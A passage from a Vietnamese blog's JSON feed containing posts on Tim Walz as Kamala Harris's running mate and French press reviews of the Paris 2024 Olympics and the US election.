bột.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EMarie-France\n Morel, nhà sử học và đồng tác giả cuốn sách\u0026nbsp;\"Accueillir le nouveau-né, \nd’hier à aujourd’hui\" (Đón nhận bé sơ sinh, hô qua và hôm nay) nhắc lại \n\"các bác sĩ khuyên nên dùng bình để kiểm soát liều lượng và tránh cho bé\n ăn quá nhiều. Ngoài ra, còn có những lý thuyết cho rằng sữa mẹ thay đổi\n theo cảm xúc của người phụ nữ\". Nếu tức giận, người mẹ có thể\u0026nbsp;sẽ nghĩ \nrằng sữa của mình bị giảm chất lượng và gây ảnh hưởng xấu đến sức khỏe \ncủa đứa con.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EPhan Minh \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4658872064923112202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4658872064923112202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/08\/iem-bao-phap-kamala-harris-luong-gio.html","title":" Điểm báo Pháp - Kamala Harris, luồng gió mới của đảng Dân Chủ (RFI)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-287548759450350717"},"published":{"$t":"2024-08-07T17:57:00.003+07:00"},"updated":{"$t":"2024-08-07T17:57:27.378+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diễn đàn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamala Harris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nhã Duy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tim Waltz"}],"title":{"type":"text","$t":" Tim Walz, cam kết về lòng yêu nước và cấp tiến của Kamala Harris (Nhã Duy)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrái\n với dự đoán và sự vận động ứng viên từ một số đảng viên và cử tri Dân \nChủ, Phó Tổng thống Kamala Harris đã công bố quyết định chọn Tim Walz, \nThống đốc tiểu bang Minnesota làm ứng viên phó tổng thống vào liên danh \ntranh cử tổng thống 2024 của bà.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53906770927\/in\/dateposted\/\" title=\"kamala1\"\u003E\u003Cimg alt=\"kamala1\" height=\"375\" src=\"https:\/\/live.staticflickr.com\/65535\/53906770927_03f4156625.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKamala\n Harris và Tim Waltz chào đón những người ủng hộ tại một cuộc vận động \ntranh cử ở Philadelphia, Pennsylvania. Ảnh chụp ngày 6 tháng 8 năm \n2024\/Reuters\/Kevin Lamarque\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003EĐây\n là quyết định quan trọng đầu tiên của bà Kamala Harris kể từ khi được \nTổng thống Joe Biden tiến cử làm ứng viên tổng thống. Quyết định này cho\n cử tri ít nhiều dăm ý niệm về những chính sách của bà một khi đắc cử.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong\n khi việc chọn lựa ứng viên phó tổng thống vào liên danh là một quyết \nđịnh đầy cân nhắc và quan trọng trong các chiến dịch tranh cử tổng \nthống, các nhà khoa học chính trị cho rằng, điều này thể hiện mục tiêu \nvà chính sách trong tương lai của ứng viên tổng thống, hơn là sự lựa \nchọn này nhằm giúp gia tăng hay có thể làm sụt giảm lá phiếu cử tri hoặc\n cử tri đoàn một cách đáng kể. Bởi cho dù bất cứ ứng viên nào được chọn \nlựa, ưu tiên hàng đầu của lá phiếu cử tri vẫn dành cho các ứng viên tổng\n thống mà họ lựa chọn, thay vì bỏ phiếu chỉ vì ứng viên phó tổng thống. \nDù vậy, cử tri vẫn mong muốn ứng viên đó phải là người xứng đáng và có \nphẩm cách, có kinh nghiệm, năng lực và quá trình cùng tinh thần phụng vụ\n quốc gia thật sự.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EXét theo các yếu tố trên, Thống đốc Tim Walz là ứng viên có đủ những phẩm cách như vậy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESinh\n năm 1964, Tim Walz là một cựu chiến binh với 24 năm phục vụ trong quân \nđội Hoa Kỳ. Về kinh nghiệm chính trường, ông là một nhà lập pháp và hành\n pháp thâm niên cấp liên bang và tiểu bang qua sáu nhiệm kỳ là Dân biểu \nquốc hội liên bang và hiện đang là Thống đốc nhiệm kỳ thứ nhì của \nMinnesota.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETốt\n nghiệp Cao học về lãnh đạo ngành giáo dục, không chỉ Tim Walz mà cả cha\n và vợ ông đều từng là những nhà giáo dục. Vợ ông là bà Gwen Walz cũng \nlà một nhà giáo dục, từng là một cô giáo văn chương. Họ gặp nhau, lập \ngia đình trong thời gian cả hai dạy học. Bà cũng là một nhà hoạt động xã\n hội tích cực và ủng hộ các hoạt động chính trị của ông trong cuộc hôn \nnhân đã 30 năm. Về tôn giáo, gia đình ông thuộc nhánh Tin Lành Lutheran.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHồ\n sơ nhân thân này cho thấy ông là một nhân vật yêu nước cấp tiến, có \ntinh thần và cả một quá trình phụng vụ quốc gia và cộng đồng lâu dài \ncùng một nền tảng gia đình truyền thống.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBan\n tranh cử phía đảng Cộng Hòa nhanh chóng đưa ra các tấn công nhắm vào \nTim Walz, tựa như với bà Kamala Harris trong vài tuần qua, bảo họ là \nnhững ứng viên \"thiếu khả năng và kinh nghiệm\". Đây là sự tấn công chính\n trị hơn là thực tế vì bà Kamala cũng có thâm niên chính trường hơn 30 \nnăm qua, từ cấp tiểu bang, liên bang cho đến hành pháp quốc gia trong \nvai trò phó tổng thống đương nhiệm hiện nay. Còn hồ sơ phục vụ quốc gia\n và tinh thần yêu nước trong hơn 40 năm qua của Thống đốc Tim Walz thì \nnhư đã nêu trên.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENếu\n cần phải so sánh trước các tấn công chính trị từ phía Cộng Hòa thì liên\n danh Donald Trump-J.D. Vance vốn là những cá nhân từ lãnh vực kinh \ndoanh tư nhân bước vào chính trường. Họ chưa từng phục vụ quốc gia hay \nchính trường hoặc có kinh nghiệm, thâm niên phục vụ quốc gia lâu dài, \ndù J.D. Vance cũng từng là một lính Thủy quân lục chiến trong bốn năm và\n là một tân thượng nghị sĩ mới mẻ trong hai năm qua.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESự\n lựa chọn của bà Kamala Harris sẽ có những bàn luận về những lợi thế hay\n khó khăn trong những ngày sắp tới, tuy nhiên điều này cho thấy một cam \nkết về những chính sách cấp tiến của bà rõ ràng hơn một khi đắc cử. Bởi \nvì Tim Walz là một Thống đốc cấp tiến, có các chính sách về việc làm, \ngiáo dục và xã hội phục vụ quyền lợi người lao động được người dân tại \nMinnesota và vùng Trung Tây Hoa Kỳ tán thành, cũng như được các nhà lập \npháp cấp tiến phía Dân Chủ ủng hộ. Liên đoàn Giáo chức Hoa Kỳ AFT với \ngần hai triệu thầy cô giáo đã ra tuyên cáo ủng hộ quyết định của bà \nKamala Harris và ủng hộ Tim Walz, cam kết sẽ vận động hội viên của mình \nsẽ bỏ phiếu cho liên danh Harris-Walz.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECử\n tri có liên đới đảng phái hay một số cử tri độc lập đã có câu trả lời \nvề lá phiếu của mình sẽ dành cho ai. Còn sự lựa chọn ứng viên phó tổng \nthống vào liên danh từ cả hai phía Cộng Hòa và Dân Chủ giúp cho các cử \ntri độc lập cái nhìn rõ ràng hơn về các ứng viên tổng thống, để bỏ lá \nphiếu của mình. Chọn lựa của họ thế nào sẽ có câu trả lời vào tháng 11 \ntới.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECòn\n hiện tại, thâm niên và kinh nghiệm của Thống đốc Tim Walz có lẽ đã đáp \nứng được những mong đợi của cử tri về khả năng và phẩm cách cần thiết \ncho một ứng viên phó tổng thống.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhã Duy\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E(06\/08\/2024)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/287548759450350717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/287548759450350717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/08\/tim-walz-cam-ket-ve-long-yeu-nuoc-va.html","title":" Tim Walz, cam kết về lòng yêu nước và cấp tiến của Kamala Harris (Nhã Duy)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-7447201551273003623"},"published":{"$t":"2024-08-07T07:46:00.009+07:00"},"updated":{"$t":"2024-08-07T07:46:56.549+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RFI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thế vận hội Paris 2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trung đông"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"điểm tin"}],"title":{"type":"text","$t":" Điểm báo Pháp - Paris 2024 thành công ngoài mong đợi (RFI)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐã nửa chặng đường, Thế Vận Hội Paris 2024 thành công ngoài mong đợi\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENgày\n hội thể thao của hành tinh tại Pháp, Trung Đông âm ỉ chiến tranh, \nDonald Trump lúng túng trước đối thủ mới Kamala Harris là những đề tài \nchính trên báo chí Pháp hôm 05\/08\/2024.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53905671737\/in\/dateposted\/\" title=\"20241\"\u003E\u003Cimg alt=\"20241\" height=\"283\" src=\"https:\/\/live.staticflickr.com\/65535\/53905671737_83f2d2bc53.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐoàn\n đua xe đạp đi ngang qua giáo đường Thánh Tâm (Sacré Cœur) ở khu đồi \nMonmartre nổi tiếng của Paris, ngày 03\/08\/2024.\u0026nbsp;AP - Vadim Ghirda\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003ENhững ngày vàng son của thể thao Pháp\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThế Vận Hội Paris chiếm hẳn 8 trang báo khổ lớn và trang nhất của\u0026nbsp;\u003Ci\u003ELibération\u003C\/i\u003E.\u0026nbsp;\u003Ci\u003ELe Monde\u003C\/i\u003E,\n vốn hàng ngày dành hẳn một phụ trang cho Thế Vận Hội, chạy tít\u0026nbsp;\"Đêm \nbằng vàng của thể thao Pháp\"\u0026nbsp;: Teddy Riner đang trên đỉnh cao của môn \njudo, khởi đầu \"mùa gặt\" trong ngày thứ Sáu 02\/08 với huy chương vàng \nOlympic thứ ba ở hạng cân trên 100 ký.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETiếp\n theo là Léon Marchand, với bốn huy chương vàng môn bơi lội chỉ riêng \ntrong kỳ Thế Vận Hội này. Ba tay đua Pháp Joris Daudet, Sylvain André và\n Romain Mahieu chiếm toàn bộ bục danh dự trong môn BMX, điều chưa từng \nthấy từ 100 năm qua ! Đoàn Pháp đã đạt được kỷ lục như ở Atlanta với 9 \nhuy chương chỉ trong một ngày, và 36 huy chương trong một tuần lễ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong bài\u0026nbsp;\"Những ngày vinh quang\",\u0026nbsp;\u003Ci\u003ELa Croix\u003C\/i\u003E\u0026nbsp;cho\n rằng có lẽ người ta vẫn chưa ý thức đầy đủ tính chất độc đáo của cuối \ntuần qua, với những sự kiện dồn dập đi vào lịch sử của thể thao Pháp và \nthế giới. Không chỉ số huy chương vàng, cũng cần nhắc đến chiếc huy \nchương bạc của tay đua xe đạp Valentin Madouas, vì chưa có người Pháp \nnào giành được kể từ năm 1956. Huy chương đồng của tay bơi Florent \nManaudou, 33 tuổi hay Félix Lebrun, mới 17 tuổi cũng rất đáng được cổ \nvũ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMột Thế Vận khó quên\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECũng trong week-end vừa qua, Simone Biles giành được huy chương vàng thứ 7 về thể dục dụng cụ -\u003Ci\u003ELibération\u0026nbsp;\u003C\/i\u003Edành\n trang nhất cho nữ vận động viên Mỹ đã vượt qua được những trắc trở \ntrong cuộc sống riêng. Không thể bỏ qua chiếc huy chương thứ 9 của tay \nbơi Katie Ledecky, hay huy chương thứ 13 của nữ kỵ sĩ Đức Isabell Werth,\n 55 tuổi ! Công chúng từ tâm lý thờ ơ ban đầu trở nên những người cổ vũ \ncuồng nhiệt, nhất là cho đội tuyển Pháp.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBối cảnh sôi động này khiến tổng thống Emmanuel Macron vốn không muốn xuất hiện nhiều, theo\u0026nbsp;\u003Ci\u003ELe Monde\u003C\/i\u003E,\n đã từ dinh thự nghỉ mát ở Brégançon về Paris trực tiếp dự khán các cuộc\n tranh tài. Trưa thứ Sáu, tổng thống Pháp có mặt ở điện Versailles để \ntheo dõi cuộc đua ngựa. Ở vườn thượng uyển, ông hoan nghênh ê-kíp Pháp \nđã thành công trong cuộc đua vượt chướng ngại vật\u0026nbsp;; sau đó đến tháp \nEiffel dự cuộc đấu bóng chuyền, rồi đến sàn đấu judo chứng kiến hai vận \nđộng viên Pháp đoạt huy chương vàng và đồng. Macron hy vọng di sản để \nlại sau hai nhiệm kỳ là\u0026nbsp;\"niềm tự hào\".\u0026nbsp;Còn Club France, nơi công chúng \ncổ vũ, gặp gỡ các vận động viên, đã thành công chưa từng thấy với 40.000\n lượt người tham dự mỗi ngày. Tuy chi phí lớn, nhưng khuếch trương tinh \nthần thể thao cho thế hệ trẻ là mục đích của nhà tổ chức.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"Thế giới đang phải lòng Paris\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELe Monde\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;kêu\n gọi tranh thủ những lợi ích mà Thế Vận Hội Paris 2024 đem lại. Sau \nnhững ngờ vực ban đầu, Pháp rốt cuộc thành công trong việc lần lượt vượt\n qua từng trở ngại một, để tuần lễ Olympic đầu tiên trở thành thời điểm \nvô cùng hào hứng. Đối với nước chủ nhà Thế Vận Hội, có bốn yếu tố để \nthành công. Đó là tổ chức xứng tầm, lễ khai mạc ấn tượng, một trận mưa \nhuy chương cho đội tuyển quốc gia, và những thần tượng có thể đánh thức \nkhát vọng của cả một đất nước. Đã đi được nửa chặng đường, Thế Vận Hội \nParis hội đủ tất cả.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECác\n cuộc thi đấu diễn ra suông sẻ, trong không khí hào hứng chưa từng thấy \nvới tinh thần tập thể. Lễ khai mạc dù có gây ra một số tranh cãi, nhưng \nsẽ khắc sâu trong ký ức. Về thành tích, các vận động viên Pháp chưa bao \ngiờ liên tục nối nhau bước lên bục trao thưởng trong thời gian ngắn ngủi\n như thế. Cuối cùng, với Léon Marchand, nước Pháp phát hiện một kình ngư\n siêu hạng, trong khi Teddy Riner khẳng định là một trong những judoka \nvĩ đại của thời đại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESự\n táo bạo đã được đền đáp. Lần đầu tiên lễ khai mạc thế vận diễn ra ngoài\n trời, cuộc tranh tài ba môn phối hợp thực hiện được trên sông Seine như\n dự kiến. Chấp nhận rủi ro khi tổ chức các cuộc thi đấu đỉnh cao ở trung\n tâm thành phố, trong bối cảnh chất đầy lịch sử của Kinh đô Ánh sáng, \nThế Vận Hội Paris 2024 mang lại những hình ảnh bất hủ không thể nào \nquên.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKhung\n cảnh tuyệt đẹp của Grand Palais là nơi đón tiếp các kiếm sĩ, hồ bơi thế\n vận La Défense Arena với 17.000 khán giả tạo không khí độc đáo cho các \ncuộc thi bơi. Quảng trường Concorde biến thành nơi thi đấu BMX, \nskateboard…, bóng chuyền bãi cát có hậu cảnh là tháp Eiffel… Chỉ cần lên\n mạng xã hội để thấy rằng\u0026nbsp;\"thế giới đang phải lòng Paris\"\u0026nbsp;- như Laurence\n des Cars, giám đốc bảo tàng Louvre nói.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBầu cử Mỹ\u0026nbsp;: Bất ngờ Kamala\u0026nbsp;!\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhìn sang bên kia Đại Tây Dương, xã luận\u0026nbsp;\u003Ci\u003ELe Figaro\u0026nbsp;\u003C\/i\u003Enói về\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\"Bầu\n cử tổng thống Mỹ\u0026nbsp;: Bất ngờ Kamala\".\u0026nbsp;Từ hai tuần qua, phó tổng thống \nkhông có sai sót nào, đảng Cộng Hòa bắt đầu lo lắng khi hỏa tiễn Kamala \nlao đi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPhía\n Cộng Hòa cố gắng hạ thấp đối thủ, cho rằng Kamala Harris, thay thế Joe \nBiden vào giờ chót không đủ năng lực cũng như tầm vóc để trở thành phụ \nnữ da màu đầu tiên làm tổng thống Mỹ. Trên thực tế, chiến dịch của ông \nTrump không chuẩn bị đối phó với \"ngạc nhiên Kamala\". Bà Harris biết \ncách tập hợp phe mình, không đợi đến đại hội mới gom đủ phiếu cần thiết \nđể trở thành ứng cử viên chính thức của đảng Dân Chủ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EỞ\n tuổi 59, bà đã lật ngược vấn đề tuổi tác chống lại Donald Trump, thổi \nnguồn năng lượng mới vào mỗi cuộc mít-tinh của Dân Chủ, tạo ra hiện \ntượng \"\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan 